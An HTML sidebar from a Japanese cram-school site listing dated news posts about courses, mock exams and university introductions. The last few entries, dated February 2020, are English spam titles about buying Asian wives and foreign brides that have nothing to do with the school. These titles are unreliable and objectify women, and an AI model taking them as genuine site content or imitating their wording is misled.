                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/25</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
